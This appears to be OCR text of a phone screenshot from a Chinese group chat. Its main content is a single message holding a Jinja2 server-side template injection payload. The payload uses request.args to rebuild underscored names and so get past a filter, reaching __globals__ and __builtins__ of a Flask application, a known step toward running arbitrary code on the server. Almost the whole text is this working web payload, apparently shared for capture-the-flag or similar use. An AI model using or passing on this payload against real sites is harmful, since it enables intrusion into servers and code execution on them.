 20:00
65%
没人性小队(5)
周三 09:02
课8上辣
手机搓
guess={{request
|attr((request.args.
application)|join)
|attr((request.args.usc*2,request.
args.globals,request.args.usc*
2)|join)
|attr((request.args.usc*2,request.
args.getitem,request.args.usc*
2)|join)((request.args.usc*2,
request.args.builtins,request.args.
usc*2)|join)
}}&usc=_&application=application
&globals=globals
&getitem=getitem
&builtins=builtins